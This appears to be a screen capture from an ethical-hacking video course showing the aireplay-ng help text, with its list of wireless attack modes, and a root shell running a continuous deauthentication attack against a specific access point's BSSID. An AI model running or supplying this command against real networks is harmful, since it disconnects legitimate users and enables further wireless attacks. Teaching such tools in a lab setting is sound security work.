 EthicalHacking : aireplay-ng – Konsole
File Edit View Bookmarks Settings Help
-r file : extract packets from this pcap file
Miscellaneous options:
-R : disable /dev/rtc usage
--ignore-negative-one : if the interface's channel can't be determined,
ignore the mismatch, needed for unpatched cfg80211
Attack modes (numbers can still be used):
--deauth count : deauthenticate 1 or all stations (-0)
--fakeauth delay : fake authentication with AP (-1)
--interactive : interactive frame selection (-2)
--arpreplay : standard ARP-request replay (-3)
--chopchop : decrypt/chopchop WEP packet (-4)
--fragment : generates valid keystream (-5)
--caffe-latte : query a client for new IVs (-6)
--cfrag : fragments against a client (-7)
--migmode : attacks WPA migration mode (-8)
--test : tests injection and quality (-9)
--help : Displays this usage screen
[root@localhost EthicalHacking]# aireplay-ng -0 0 -a 90:F6:52:C1:BB:18 wlp2s0
09:56:02 Waiting for beacon frame (BSSID: 90:F6:52:C1:BB:18) on channel 3
EthicalHacking : aireplay-ng
udemy